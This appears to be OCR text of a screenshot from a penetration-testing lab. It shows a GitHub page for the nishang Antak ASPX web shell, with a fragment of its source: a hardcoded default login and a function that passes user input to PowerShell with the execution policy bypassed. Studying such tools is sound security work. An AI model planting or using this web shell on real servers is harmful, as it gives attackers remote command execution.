 1 2 3 4
10.10.15.107 20:36
Web-Shells/laudanum/as
Laundanum ASPX Shell
nishang/Antak-WebShell
https://github.com/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
ActiveDirectory
Antak-WebShell
Readme.md
antak.aspx
Backdoors
Bypass
Client
Escalation
Execution
Gather
MITM
Misc
Pivot
Prasadhak
Scan
Shells
Utility
powerpreter
.gitattributes
.gitignore
CHANGELOG.txt
DISCLAIMER.txt
LICENSE
README.md
nishang / Antak-WebShell / antak.aspx
Top
Code Blame 270 lines (206 loc) · 10.2 KB
Raw
10 protected void Login_Click(object sender, EventArgs e)
11 {
12 // WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.
13 // Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.
14 if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")
15 {
16 execution.Visible = true;
17 execution.Enabled = true;
18 authentication.Visible = false;
19 output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell
20 Use help for more details.
21 Use clear to clear the screen.";
22 }
23 }
24
25 protected override void OnInit(EventArgs e)
26 {
27 execution.Visible = false;
28 execution.Enabled = false;
29 }
30
31
32
33 string do_ps(string arg)
34 {
35 //This section based on cmdasp webshell by http://michaeldaw.org
36 ProcessStartInfo psi = new ProcessStartInfo();
37 psi.FileName = "powershell.exe";
38 psi.Arguments = "-noninteractive " + "-executionpolicy bypass " + arg;
39 psi.RedirectStandardOutput = true;
40 psi.UseShellExecute = false;
41 Process p = Process.Start(psi);
42 StreamReader stmrdr = p.StandardOutput;
43 string s = stmrdr.ReadToEnd();
44 stmrdr.Close();
45 return s;
46 }
47
48 void ps(object sender, System.EventArgs e)
49 {
50 string option = console.Text.ToLower();
Right Ctrl